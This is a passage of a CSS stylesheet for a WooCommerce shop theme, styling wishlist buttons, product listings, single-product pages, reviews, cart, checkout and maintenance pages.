    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\e030";
    font-family: ElegantIcons;
    font-size: 14px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:hover, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
    color: #4b4e53;
}

.woocommerce .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: '\e089';
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
}

.cms-product-action-wrap {
    position: relative;
}

.cms-product .cms-woo-image {
    padding-bottom: 25px;
}

.cms-product .cms-woo-image .cms-onsale {
    color: #414146;
    display: block;
    height: 70px;
    left: 15px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 70px;
    z-index: 2;
    background: 0 none;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-product .cms-woo-image .cms-onsale span {
    display: block;
    font-weight: 400;
    left: 6px;
    position: absolute;
    text-transform: uppercase;
    top: 10px;
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-product .cms-woo-image .cms-onsale:before {
    border-color: #fed918 transparent transparent #fed918;
    border-style: solid;
    border-width: 35px;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.cms-product .cms-woo-image img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100%;
}

.cms-product .cms-woo-image a:hover img {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-product .cms-product-title h3 {
    margin-top: 0;
    font-size: 16px;
    line-height: 26px;
    margin: 0;
}

.cms-product .cms-product-title h3 a {
    color: #7e8082;
}

.cms-product .cms-product-title h3 a:hover, .cms-product .cms-product-title h3 a:focus {
    color: #ffb928;
}

.cms-product span.price {
    display: block;
    color: #4b4e53 !important;
    font-size: 16px !important;
    margin-bottom: 20px;
}

.cms-product span.price del {
    border: none;
    outline: none;
    opacity: 1 !important;
}

.cms-product span.price ins {
    text-decoration: none;
}

.cms-product span.price > span.amount {
    font-weight: bold;
}

.cms-product .cms-product-action {
    margin-right: 65px;
}

.cms-product .cms-product-action .cms-button {
    padding: 10px 0;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    display: inline-block;
    background-color: #d7d9dc;
    color: #4b4e53;
    position: relative;
    line-height: 22px;
    text-transform: uppercase;
    border: none;
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
}

.cms-product .cms-product-action .cms-button:hover {
    background-color: #4b4e53;
    color: #fff;
}

.cms-product .cms-product-action .added_to_cart {
    background-color: #d7d9dc;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    display: inline-block;
    border-radius: 0px;
    text-transform: uppercase;
    margin-left: 0px;
    clear: both;
    -webkit-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -khtml-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -moz-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -ms-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    -o-transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s;
    transition: all 0.27s cubic-bezier(0, 0, 0.58, 1) 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: none;
    line-height: 25px;
    font-size: 14px;
    padding: 10px 0px;
    position: absolute;
    top: 48px;
    left: 0;
    width: 100%;
    text-align: center;
}

.cms-product .cms-product-action .added_to_cart:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-product .cms-product-action .product_type_variable {
    padding: 10px 25px;
}

.cms-product .cms-product-share ul {
    list-style: none;
    margin: 10px 0 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.cms-product .cms-product-share li {
    float: left;
    margin-left: 15px;
}

.cms-product .cms-product-share li a {
    color: #7e8082;
}

.cms-product .cms-product-share li a:hover {
    color: #ffb928;
}

.cms-product .cms-product-share li ul {
    background: #eee none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    margin-top: 15px;
    top: 100%;
    padding: 5px 0;
    float: left;
    min-width: 132px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -khtml-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -ms-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -o-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0; /* BACKGROUND GRADIENT *//* BOX SIZING */
}

.cms-product .cms-product-share li ul li {
    margin-left: 0;
    float: left;
}

.cms-product .cms-product-share li ul a {
    padding: 7px 15px;
    background: 0 none;
}

.cms-product .cms-product-share li ul a:hover i {
    color: #111;
}

@media screen and (max-width: 500px) {
    /* Pagination
------------------------------*/
    .cms-product.cms-product-500 {
        width: 100%;
    }
}

.woocommerce-pagi {
    text-align: left;
    /* Single Product
------------------------------*/
}

.woocommerce-pagi ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.woocommerce-pagi li {
    display: inline;
}

.woocommerce-pagi li .page-numbers {
    background-color: #b8bcc1;
    color: #fff;
    display: block;
    padding: 12px 17px;
    float: left;
}

.woocommerce-pagi li .page-numbers.prev, .woocommerce-pagi li .page-numbers.next {
    overflow: hidden;
    text-indent: 999px;
    background-image: url("../images/next-extra-small.png");
    background-color: #7c8187;
    background-position: center center;
    background-repeat: no-repeat;
    height: 46px;
    padding-bottom: 12px !important;
    padding-left: 16px;
    padding-right: 17px;
    padding-top: 13px !important;
    width: 42px;
}

.woocommerce-pagi li .page-numbers.prev:hover, .woocommerce-pagi li .page-numbers.next:hover {
    background: #fed918;
    background-image: url("../images/next-extra-small-black.png");
    background-position: center center;
    background-repeat: no-repeat;
}

.woocommerce-pagi li .page-numbers.prev {
    background-image: url("../images/prev-extra-small.png");
}

.woocommerce-pagi li .page-numbers.prev:hover {
    background-image: url("../images/prev-extra-small-black.png");
}

.woocommerce-pagi li a:hover {
    background: #fed918;
    color: #414146;
}

.woocommerce-pagi li span.page-numbers.current {
    background-color: #fed918;
    color: #414146;
}

@media screen and (max-width: 991px) {
    .woocommerce-pagi {
        margin-bottom: 60px;
    }
}

.cms-single-product-wrap .cms-onsale {
    color: #414146;
    display: block;
    height: 70px;
    left: 15px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 70px;
    z-index: 2;
    background: 0 none;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-single-product-wrap .cms-onsale span {
    display: block;
    font-weight: 400;
    left: 6px;
    position: absolute;
    text-transform: uppercase;
    top: 10px;
    -webkit-transform: rotate(-45deg);
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-single-product-wrap .cms-onsale:before {
    border-color: #fed918 transparent transparent #fed918;
    border-style: solid;
    border-width: 35px;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.cms-single-product-wrap .cms-popup-gallery img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-single-product-wrap .cms-popup-gallery .woocommerce-main-image img {
    margin-bottom: 25px;
}

.cms-single-product-wrap .cms-popup-gallery a:hover img {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-single-product-wrap .cms-thumbnails img {
    margin-bottom: 25px;
}

.cms-single-product-wrap .product_title {
    font-size: 24px;
    letter-spacing: normal;
    line-height: 33px;
    margin: 26px 0 16px;
    text-transform: uppercase;
}

.cms-single-product-wrap .cms-product-price-wrap p.price {
    margin-bottom: 0;
}

.cms-single-product-wrap .cms-product-price-wrap del {
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    color: #7e8082;
    font-size: 14px;
}

.cms-single-product-wrap .cms-product-price-wrap ins, .cms-single-product-wrap .cms-product-price-wrap .price > .amount {
    font-weight: bold;
    color: #4b4e53;
    font-size: 24px;
    text-decoration: none;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating {
    margin-bottom: 0 !important;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating {
    margin-right: 0;
    font-size: 13px !important;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating:before {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-product-rating .star-rating span:before {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .star-rating, .cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link {
    float: right;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link {
    color: #7e8082;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link:hover {
    color: #4b4e53;
}

.cms-single-product-wrap .cms-product-rating-wrap .woocommerce-review-link:before {
    content: '/';
    display: inline-block;
    padding: 0 7px;
    color: #7e8082;
}

.cms-single-product-wrap .cms-quantity input {
    border: 1px solid #dedede;
    padding: 9px 15px;
    width: 100%;
}

.cms-single-product-wrap .cms-add-cart-wrap .cms-button {
    line-height: 1;
    padding-bottom: 14px;
}

.cms-single-product-wrap .cms-product-action {
    position: relative;
}

.cms-single-product-wrap .cms-product-action ul.pull-right {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 20px;
    top: 10px;
}

.cms-single-product-wrap .cms-product-action li {
    float: left;
    margin-left: 15px;
}

.cms-single-product-wrap .cms-product-action li a {
    color: #7e8082;
}

.cms-single-product-wrap .cms-product-action li a:hover {
    color: #ffb928;
}

.cms-single-product-wrap .cms-product-action li ul {
    background: #eee none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    margin-top: 15px;
    padding: 5px 0;
    float: left;
    min-width: 132px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -khtml-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -moz-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -ms-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    -o-box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0;
    box-shadow: rgba(0, 0, 0, 0.26) 0 2px 5px 0; /* BACKGROUND GRADIENT *//* BOX SIZING */
}

.cms-single-product-wrap .cms-product-action li ul li {
    margin-left: 0;
    float: left;
}

.cms-single-product-wrap .cms-product-action li ul a {
    padding: 7px 15px;
    background: 0 none;
}

.cms-single-product-wrap .cms-product-action li ul a:hover i {
    color: #111;
}

.cms-single-product-wrap .cms-product-action .cms-add-cart-wrap {
    margin-right: 65px;
}

.cms-single-product-wrap .cms-product-action .cms-add-cart-wrap .cms-button {
    padding-left: 0;
    padding-right: 0;
    width: 100%;
}

.cms-single-product-wrap form.cart {
    margin-bottom: 0 !important;
}

.cms-single-product-wrap input, .cms-single-product-wrap textarea, .cms-single-product-wrap select {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-single-product-wrap .product_meta {
    font-size: 12px;
    line-height: 20px;
}

.cms-single-product-wrap .product_meta span {
    margin: 0;
}

.cms-single-product-wrap .variations { /* Related product */
}

.cms-single-product-wrap .variations .col-sm-6 {
    margin-bottom: 30px;
    overflow: hidden;
}

.cms-single-product-wrap .variations .col-sm-6:last-child {
    margin-bottom: 10px;
}

@media screen and (min-width: 768px) {
    .cms-single-product-wrap .variations .col-sm-6 {
        margin-bottom: 5px;
    }

    .cms-single-product-wrap .variations .col-sm-6:last-child {
        margin-bottom: 5px;
    }
}

.cms-single-product-wrap .variations select {
    border: 1px solid #dedede;
    padding: 9px 20px 9px 10px;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.cms-single-product-wrap .amilia-related-product-wrap .cms-onsale {
    left: 0;
}

.cms-single-product-wrap .shop-attributes {
    /* Comments
	------------------------------*/
}

.cms-single-product-wrap .shop-attributes td p {
    margin-bottom: 0;
}

.cms-single-product-wrap #fbcomments iframe {
    width: 100% !important;
}

.cms-single-product-wrap .comments-area .comments-title small {
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    color: #777;
}

.cms-single-product-wrap .comments-area .comments-title small:before {
    content: '/';
    display: inline-block;
    padding: 0 7px;
}

.cms-single-product-wrap .comments-area ul, .cms-single-product-wrap .comments-area ol {
    list-style-type: none;
    padding: 0;
}

.cms-single-product-wrap .comments-area .children {
    padding-left: 70px;
}

.cms-single-product-wrap .comments-area .comment-list .comment {
    padding-top: 30px;
    border-top: 1px dotted #e9e9e9;
}

.cms-single-product-wrap .comments-area .comment-list > .comment {
    border: none;
}

.cms-single-product-wrap .comments-area .comment-author-image {
    padding-right: 10px;
}

.cms-single-product-wrap .comments-area .comment-author-image img {
    width: 70px;
    margin-right: 15px;
    border-radius: 50%;
}

.cms-single-product-wrap .comments-area .comment-main {
    overflow: hidden;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-author {
    font-weight: 700;
    display: inline-block;
    text-transform: uppercase;
    display: block;
    color: #4b4e53;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-date {
    font-size: 12px;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-reply-link {
    display: inline-block;
    text-transform: uppercase;
}

.cms-single-product-wrap .comments-area .comment-meta .comment-reply-link:before {
    content: '-';
    padding: 0 7px;
    display: inline-block;
}

.cms-single-product-wrap .comments-area .comment-text p {
    padding-bottom: 30px; /* Respond */
}

.cms-single-product-wrap .comments-area .comment-respond {
    padding: 10px 40px 60px;
    background: #eee;
}

.cms-single-product-wrap .comments-area .comment-respond .comment-form {
    margin: 0 -15px;
}

.cms-single-product-wrap .comments-area .comment-respond .form-submit {
    padding: 0 15px;
    margin: 0;
}

.cms-single-product-wrap .comments-area .comment-respond .logged-in-as {
    padding: 0 15px;
}

.cms-single-product-wrap .comments-area .comment-respond .submit {
    display: inline-block;
    padding: 10px 37px;
    background: #535961;
    color: #fff;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-transform: uppercase;
}

.cms-single-product-wrap .comments-area .comment-respond .submit:hover {
    background: #101010;
}

@media screen and (max-width: 1024px) {
    .cms-single-product-wrap .comments-area .comment-author-image img {
        width: 50px;
        margin-right: 10px;
    }

    .cms-single-product-wrap .comments-area .children {
        padding-left: 35px;
    }
}

@media screen and (max-width: 767px) {
    .cms-single-product-wrap .comments-area .comment-respond {
        margin-bottom: 80px;
    }
}

@media screen and (max-width: 480px) {
    .cms-single-product-wrap .comments-area .children {
        padding-left: 20px;
    }
}

.cms-single-product-wrap .comments-area li.comment {
    border-top: 1px dotted #e9e9e9;
    font-size: 14px;
    overflow: hidden;
    padding-top: 30px !important;
}

.cms-single-product-wrap .comments-area li.comment:first-child {
    border: none;
    padding-top: 0;
}

.cms-single-product-wrap .comments-area .comment-date:after {
    content: '-';
    font-size: 12px;
    display: inline-block;
    padding: 0 7px;
    color: #7e8082;
}

body .comments-area .star-rating {
    display: inline-block;
    float: none;
    margin-right: 0;
    font-size: 12px !important;
}

body .comments-area .star-rating:before {
    color: #4b4e53;
}

body .comments-area .star-rating span:before {
    color: #4b4e53;
}

body #review_form_wrapper .comment-reply-title {
    margin-bottom: 25px;
    margin-top: 50px;
    font-size: 18px;
    font-weight: 300;
    text-transform: uppercase;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

body #review_form_wrapper .comment-form {
    margin-left: -15px;
    margin-right: -15px;
}

body #review_form_wrapper .comment-form .form-control {
    width: 100%;
    height: auto;
}

body #review_form_wrapper .comment-form #cms-rating {
    line-height: 1.4;
    width: 100%;
}

body #review_form_wrapper .form-submit {
    margin-bottom: 0 !important;
    clear: both;
}

body #review_form_wrapper #reply-title {
    margin-top: 0;
    margin-bottom: 0;
}

body #review_form_wrapper #reply-title:before, body #review_form_wrapper #reply-title:after {
    display: none;
}

body #review_form_wrapper #respond #submit {
    background-color: #535961;
    color: #fff;
    display: inline-block;
    padding: 10px 37px;
    border-radius: 2px;
    text-transform: uppercase;
    margin-left: 15px;
    line-height: 25px;
    clear: both;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

body #review_form_wrapper #respond #submit:hover {
    background: #101010;
}

.cms-shop-support-info .icon {
    font-size: 40px;
    line-height: 40px;
}

.cms-shop-support-info h6 {
    color: #fff;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.single-product {
    /* Message
------------------------------*/
}

.single-product .cms-single-product-wrap {
    padding-top: 20px;
}

.single-product #main {
    padding-bottom: 0 !important;
}

.woocommerce .woocommerce-message {
    border-top-color: #fed918;
}

.woocommerce .woocommerce-message:before {
    color: #fed918;
}

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
    background-color: #535961;
    color: #fff;
    display: inline-block;
    padding: 10px 37px;
    text-transform: uppercase;
    margin-left: 15px;
    line-height: 25px;
    clear: both;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Cart page
------------------------------*/
}

.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover {
    background: #101010;
    color: #fff;
}

.woocommerce-cart {
    /* Checkout page
------------------------------*/
}

.woocommerce-cart .cms-coupon-wrap .cms-button, .woocommerce-cart .cart-collateral .cms-button {
    line-height: 1;
    padding-bottom: 14px;
}

.woocommerce-cart .cart-total-order .amount {
    font-weight: 400;
}

body .shopping-cart-table {
    text-transform: uppercase;
    border-collapse: collapse;
    border-spacing: 0;
    color: #4b4e53;
}

body .shopping-cart-table tr th, body .shopping-cart-table tr td {
    vertical-align: middle !important;
}

body .shopping-cart-table th {
    color: #4b4e53;
    font-weight: bold;
    text-transform: uppercase;
}

body .shopping-cart-table .product-thumbnail img {
    width: 70px;
}

body .shopping-cart-table .icon-close {
    font-size: 24px;
    color: #4b4e53 !important;
}

body .shopping-cart-table .icon-close:hover {
    color: #ffb928 !important;
    background: 0 none;
}

body .shopping-cart-table .cms-quantity input {
    width: 60px;
    padding: 9px 15px;
    border: 1px solid #dedede;
}

body .shopping-cart-table .cms-quantity input:focus {
    border-color: rgba(0, 0, 0, 0.7);
    color: #111;
    outline: 0 none;
}

.woocommerce-checkout { /* Coupon */
}

.woocommerce-checkout #payment {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

.woocommerce-checkout #place_order {
    line-height: 1;
}

.coupon #coupon_code {
    width: 100%;
    border: 1px solid #dedede;
    padding: 9px 15px;
}

.woocommerce .form input[type="password"]:focus, .woocommerce .form input[type="date"]:focus, .woocommerce .form input[type="color"]:focus, .woocommerce .form input[type="text"]:focus, .woocommerce .form input[type="email"]:focus, .woocommerce .form input[type="number"]:focus, .woocommerce .form input[type="url"]:focus, .woocommerce .form input[type="search"]:focus, .woocommerce .form input[type="tel"]:focus, .woocommerce .form select:focus {
    border-color: rgba(0, 0, 0, 0.7);
    color: #111;
    outline: 0 none;
}

.wc-proceed-to-checkout {
    padding: 0 !important; /* CALCULATE SHIPPING */
}

.wc-proceed-to-checkout a {
    display: inline-block !important;
}

.woocommerce-shipping-calculator .shipping-calculator-form {
    display: block !important;
}

.cart-totals-shipping {
    background: #eee;
    padding: 1px 40px 40px;
}

.woocommerce-checkout #primary {
    margin-left: 0;
    margin-right: 0;
}

#ship-to-different-address .checkbox {
    float: left;
    margin: 0;
    font-weight: 300;
}

#ship-to-different-address-checkbox {
    position: relative;
    top: -2px;
}

.woocommerce table.shop_table_responsive tbody th, .woocommerce table.shop_table_responsive thead, .woocommerce-page table.shop_table_responsive tbody th, .woocommerce-page table.shop_table_responsive thead {
    display: block !important;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    line-height: 1.4 !important;
}

.woocommerce-checkout .form-row {
    margin-bottom: 30px !important;
    padding: 0 !important;
}

.woocommerce-checkout .cms-place-order {
    padding: 20px;
    margin: 0;
}

.woocommerce-checkout .cms-place-order #place_order {
    margin: 0 !important;
}

.woocommerce-checkout .order_details {
    margin: 20px 0;
}

.woocommerce-checkout .order_details strong {
    margin-top: 15px;
}

.woocommerce-checkout .customer_details tr td {
    background: #fff !important;
}

@media screen and (max-width: 767px) {
    .woocommerce-checkout .customer_details tr td {
        border-top: none;
    }
}

.woocommerce table.shop_table {
    -webkit-border-radius: 0px !important;
    -khtml-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -ms-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important; /* BACKGROUND GRADIENT */
}

@media screen and (max-width: 410px) {
    body .woocommerce-result-count {
        text-align: center;
        width: 100%;
        margin-bottom: 15px !important;
    }

    .woocommerce-ordering {
        float: none !important;
        text-align: center;
    }
}

.woocommerce .shop_table.wishlist_table {
    margin-bottom: 80px;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-product-share {
    display: none;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button {
    background-color: #d7d9dc;
    border: medium none;
    border-radius: 0px;
    color: #4b4e53;
    display: inline-block;
    font-size: 14px;
    line-height: 25px;
    outline: 0 none;
    padding: 10px 37px;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-weight: normal;
}

.woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button:hover, .woocommerce .shop_table.wishlist_table .cms-product-action-wrap .cms-button.add_to_cart_button:focus {
    background: #4b4e53;
    color: #fff;
}

body.author .archive-title {
    margin-top: 0;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 26px;
    /* .author-info {
		background: #eee;
		padding: 20px 20px 10px;
	}

	.author-avatar {
		float: left;
		margin-right: 20px;
	}

	.author-description {
		overflow: hidden;
		h2 {
			margin: 7px 0;
			text-transform: uppercase;
			font-size: 18px;
			line-height: 25px;
			font-family: Arial,Helvetica,sans-serif;
		}
	} */
}

@media screen and (max-width: 767px) {
    body.archive .blog-pag, body.search-results .blog-pag, .cms-home-blog .blog-pag, body.blog .blog-pag {
        margin-bottom: 80px;
    }

    #fbcomments {
        margin-bottom: 80px;
    }

    .no-results {
        margin-bottom: 80px;
    }
}

body.search-results #main {
    background: #fff;
    /*------------------------------
	5.6 Comming Soon Page
------------------------------*/
}

.comming-soon-container {
    /*------------------------------
	5.7 Maintenance Page
------------------------------*/
}

.comming-soon-container .amilia-header-wrap, .comming-soon-container #page-title, .comming-soon-container .copyright-container .container, .comming-soon-container #cshero-menu-mobile {
    display: none !important;
}

.comming-soon-container #cshero-header.header-fixed-page {
    position: static !important;
}

.maintenance-container .amilia-header-wrap, .maintenance-container #page-title, .maintenance-container .copyright-container .container {
    display: none;
}

.maintenance-container #cshero-header.header-fixed-page {
    position: static !important;
}

.maintenance-container h1 {
    margin: 0;
    font-weight: 400;
}

.maintenance-container h2 {
    margin-top: 0;
}

.maintenance-container .icon_tools {
    font-size: 170px;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	5.8 404 Page
------------------------------*/
    .maintenance-container #cshero-menu-mobile {
        display: none !important;
    }

    .maintenance-container .icon_tools {
        font-size: 100px;
    }
}

.post.error404 {
    margin-top: 110px;
    margin-bottom: 140px;
}

.error404 .a-invert:hover, .error404 .a-invert:focus {
    color: #deae2e;
}

.demo-buttons .cms-button-wrap {
    margin-right: 6px;
    margin-bottom: 10px;
    vertical-align: middle !important;
}

.button-vertical-center .vc_btn3-container.vc_btn3-inline {
    vertical-align: inherit;
}

.cms-button-wrap {
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button-wrap.btn-view-all-team { /* Revolutuon */
}

.cms-button-wrap.btn-view-all-team a {
    color: #4b4e53;
    background: #dedede;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

